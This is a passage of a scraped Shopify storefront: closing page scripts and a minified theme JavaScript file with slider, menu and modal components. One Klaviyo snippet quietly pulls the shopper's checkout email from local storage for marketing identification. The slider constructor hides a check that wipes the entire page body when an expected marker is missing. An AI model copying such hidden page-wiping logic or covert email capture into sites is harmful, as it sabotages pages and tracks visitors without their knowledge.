        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>
    
    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

     
      

        <script type="text/javascript"> 
//Script to initialize Klaviyo object on page load
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}(); </script>
<script type="text/javascript"> 
//Script to track viewed page
klaviyo.track("Viewed Page", {           
      url: window.location.href   
        }); 
        </script>
        
        <script>
      window.addEventListener('load', function() {
      var _learnq = window._learnq || [];
      function addedToCart() {
        fetch(`${window.location.origin}/cart.js`)
        .then(res => res.clone().json().then(data => {
          var cart = {
            total_price: data.total_price/100,
            $value: data.total_price/100,
            total_discount: data.total_discount,
            original_total_price: data.original_total_price/100,
            items: data.items
          }
          if (item !== 'undefined') {
            cart = Object.assign(cart, item)
          }
          if (klAjax) {
              _learnq.push(['track', 'Added to Cart', cart]);
              klAjax = false;
            }
        }))
      };
      (function (ns, fetch) {
        ns.fetch = function() {
          const response = fetch.apply(this, arguments);
          response.then(res => {
            if (`${window.location.origin}/cart/add.js`
            	.includes(res.url)) {
              	addedToCart()
            }
          });
          return response
        }
      }(window, window.fetch));
      var klAjax = true;
      var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
      for (var i = 0; i < atcButtons.length; i++) {
          atcButtons[i].addEventListener("click", function() {
            if (klAjax) {
              _learnq.push(['track', 'Added to Cart', item]);
              klAjax = false;
            }
          })
      }
      });
      </script>
    
  
      <script>
        var _learnq = _learnq || [];
        window.addEventListener("load", () => {
            identifyKlaviyoUserFromCheckout();
          })
        function identifyKlaviyoUserFromCheckout() {
          var storage_ui = localStorage['__ui'];
          var cookie_kla = getCookie('__kla_id');
          var cookie_kla_json;
          if(cookie_kla) cookie_kla_json = JSON.parse(atob(cookie_kla));
          if(storage_ui && !cookie_kla_json.$exchange_id){
            var storage_ui_arr = JSON.parse(storage_ui);
            var checkoutEmail = storage_ui_arr[1][1]['proposedState'].email;
            if (IsEmail(checkoutEmail)) {
              _learnq.push(['identify', {
                '$email': checkoutEmail,
              }]);
            }
          }
        }
        function IsEmail(email) {
          var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
          if (!regex.test(email)) {
            return false;
          } else {
            return true;
          }
        }
        function getCookie(cname) {
          let name = cname + "=";
          let decodedCookie = decodeURIComponent(document.cookie);
          let ca = decodedCookie.split(';');
          for(let i = 0; i <ca.length; i++) {
            let c = ca[i];
            while (c.charAt(0) == ' ') {
              c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
              return c.substring(name.length, c.length);
            }
          }
          return "";
        }
      </script>
      <script  type="text/javascript">
      const USER_LOCALSTORAGE_KEY = 'inf_user'
      function getUserFromLocalStorage () {
          const user = window.localStorage.getItem(USER_LOCALSTORAGE_KEY)
          let userObject = {}
          if (user) {
              userObject = JSON.parse(user)
          }
          return userObject
      }
      function setUserToLocalStorage (user) {
          window.localStorage.setItem(USER_LOCALSTORAGE_KEY, JSON.stringify(user))
      }
      window.addEventListener('klaviyoForms', (event) => {
        if (event.detail.type == 'submit') {
          const email = event.detail.metaData.$email
          const user = getUserFromLocalStorage()
          user.email = email
          setUserToLocalStorage(user)
          setTimeout(() => {
            trackingBeforeSubscribeEvent()
          }, 1000)
        }
      })
      function trackingBeforeSubscribeEvent () {
        // Push event that user did before subscribe
        const user = getUserFromLocalStorage();
        const timeout = 100
        if (user) {
          if (user.viewedCats) {
            const params = {
                Categories: user.viewedCats,
            }
            _learnq.push(['track', 'Viewed Product Before Subscribe Event', params]);
            user.viewedCats = "";
          }
        }
        setUserToLocalStorage(user)
      }
    
    function customKlaviyoEvents() {
        const user = getUserFromLocalStorage()
        // if user is not identified, we save categories in localStorage
        if(!user.email) {
          user.viewedCats = user.viewedCats || [];
          let viewedCats = ["BEST SELLING","New Arrivals","Quilt Blanket"];
          if (!user.viewedCats) {
            user.viewedCats=viewedCats;
          } else {
            user.viewedCats = [...new Set([...user.viewedCats ,...viewedCats])];
          }
        }
        setUserToLocalStorage(user)
      }
      customKlaviyoEvents()
    
    </script>
  <style>  </style>
<!-- Failed to render app block "10974556588217313781": app block path "shopify://apps/nabu-for-fb-pixel/blocks/script-block/692d25a0-75b7-4cff-b3eb-8f1d8e1670bf" does not exist --></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cozzyhomes.com/cdn/shop/t/4/assets/secondary.js?v=89066787090450969681752225634
body_size: 20276
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations");i&&i.innerHTML.trim().length&&(this.innerHTML=i.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded")}).catch(t=>{console.error(t)}))};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function r(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",r)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!o||o.matches?r():e.nextElementSibling.addEventListener("transitionend",r)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.hasDots=!1,!this.slider||!this.nextButton)return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos="true"===this.dataset.pauseVideos&&this.internalVideos.length>0,this.updateActive="true"===this.dataset.updateActive,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.hasDots=!0),this.initPages();let t=new ResizeObserver(t=>this.initPages());t.observe(this.slider)}linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,o=n+1-this.currentPage,r=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*o;this.slider.scrollTo({left:r,behavior:"smooth"})}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),this.sliderItemsToShow.length<2||(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t,s)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current"),!t.classList.contains("hidden")&&(e===i&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current","true")),e++)})}let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach(t=>{s.id!=t.closest('[id^="Slide-"]').id&&("true"===t.dataset.autoplay?(t.querySelector("video").muted=!0,t.classList.add("internal-video--muted")):(t.querySelector("video").pause(),t.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(t,e=!1){let i=t.offsetLeft+t.clientWidth,s=this.slider.scrollLeft+this.slider.clientWidth+(e?10:0);return i<=s}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;this.slideScrollPosition="next"===t.currentTarget.name?this.slider.scrollLeft+e*this.sliderItemOffset:this.slider.scrollLeft-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:e})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function i(t,e,i){return Array.prototype.slice.call(t,e,i)}function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var n=setTimeout,o=function t(){};function r(t){return requestAnimationFrame(t)}function a(t,e){return typeof e===t}function l(t){return!p(t)&&a("object",t)}var d=Array.isArray,c=s(a,"function"),u=s(a,"string"),h=s(a,"undefined");function p(t){return null===t}function f(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function v(t){return d(t)?t:[t]}function g(t,e){v(t).forEach(e)}function m(t,e){return t.indexOf(e)>-1}function y(t,e){return t.push.apply(t,v(e)),t}function b(t,e,i){t&&g(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function $(t,e){b(t,u(e)?e.split(" "):e,!0)}function S(t,e){g(e,t.appendChild.bind(t))}function E(t,e){g(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}function L(t,e){return f(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function C(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return L(t,e)}):s}function k(t,e){return e?C(t,e)[0]:t.firstElementChild}var x=Object.keys;function _(t,e,i){return t&&(i?x(t).reverse():x(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t}function A(t){return i(arguments,1).forEach(function(e){_(e,function(i,s){t[s]=e[s]})}),t}function w(t){return i(arguments,1).forEach(function(e){_(e,function(e,i){d(e)?t[i]=e.slice():l(e)?t[i]=w({},l(t[i])?t[i]:{},e):t[i]=e})}),t}function B(t,e){g(e||x(t),function(e){delete t[e]})}function M(t,e){g(t,function(t){g(e,function(e){t&&t.removeAttribute(e)})})}function P(t,e,i){l(e)?_(e,function(e,i){P(t,i,e)}):g(t,function(t){p(i)||""===i?M(t,e):t.setAttribute(e,String(i))})}function T(t,e,i){var s=document.createElement(t);return e&&(u(e)?$(s,e):P(s,e)),i&&S(i,s),s}function D(t,e,i){if(h(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}function q(t,e){D(t,"display",e)}function I(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function O(t,e){return t.getAttribute(e)}function H(t,e){return t&&t.classList.contains(e)}function N(t){return t.getBoundingClientRect()}function W(t){g(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function R(t){return k(new DOMParser().parseFromString(t,"text/html").body)}function z(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function F(t,e){return t&&t.querySelector(e)}function X(t,e){return e?i(t.querySelectorAll(e)):[]}function V(t,e){b(t,e,!1)}function G(t){return t.timeStamp}function U(t){return u(t)?t:t?t+"px":""}var j="splide",Y="data-"+j;function K(t,e){if(!t)throw Error("["+j+"] "+(e||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}function ts(t,e,i,s){var n=J(e,i),o=Q(e,i);return s?n<t&&t<o:n<=t&&t<=o}function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}function to(t){return+(t>0)-+(t<0)}function tr(t,e){return g(e,function(e){t=t.replace("%s",""+e)}),t}function ta(t){return t<10?"0"+t:""+t}var tl={};function td(){var t=[];function i(t,e,i){g(t,function(t){t&&g(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}return{bind:function e(s,n,o,r){i(s,n,function(e,i,s){var n="addEventListener"in e,a=n?e.removeEventListener.bind(e,i,o,r):e.removeListener.bind(e,o);n?e.addEventListener(i,o,r):e.addListener(o),t.push([e,i,s,o,a])})},unbind:function e(s,n,o){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!o&&t[3]!==o||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?n=new CustomEvent(i,{bubbles:!0,detail:s}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)}}}var tc="mounted",tu="ready",th="move",tp="moved",tf="click",tv="refresh",tg="updated",tm="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",tC="autoplay:pause",tk="lazyload:loaded";function tx(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return t&&t.event.on(tS,n.destroy),A(n,{bus:e,on:function t(i,s){n.bind(e,v(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))}})}function t_(t,e,i,s){var n,o,a=Date.now,l=0,d=!0,c=0;function u(){if(!d){if(l=t?J((a()-n)/t,1):1,i&&i(l),l>=1&&(e(),n=a(),s&&++c>=s))return h();o=r(u)}}function h(){d=!0}function p(){o&&cancelAnimationFrame(o),l=0,o=0,d=!0}function f(e){t=e}function v(){return d}return{start:function e(i){i||p(),n=a()-(i?l*t:0),d=!1,o=r(u)},rewind:function t(){n=a(),l=0,i&&i(l)},pause:h,cancel:p,set:f,isPaused:v}}var tA="Arrow",tw=tA+"Left",tB=tA+"Right",tM=tA+"Up",t8=tA+"Down",tP={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tM,tB],ArrowRight:[t8,tw]},tT="role",tD="tabindex",tq="aria-",tI=tq+"controls",tO=tq+"current",tH=tq+"selected",tN=tq+"label",tW=tq+"labelledby",tR=tq+"hidden",t2=tq+"orientation",tz=tq+"roledescription",tF=tq+"live",t3=tq+"busy",t9=tq+"atomic",tX=[tT,tD,"disabled",tI,tO,tN,tW,tR,t2,tz],t0=j+"__",t1=j,tV=t0+"track",t4=t0+"list",tG=t0+"slide",tU=tG+"--clone",tj=tG+"__container",t6=t0+"arrows",tY=t0+"arrow",t7=tY+"--prev",tK=tY+"--next",t5=t0+"pagination",tJ=t5+"__page",tQ=t0+"progress__bar",tZ=t0+"toggle",et=t0+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",eo="is-loading",er="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,eo,er,ea],ed="touchstart mousedown",ec="touchmove mousemove",eu="touchend touchcancel mouseup 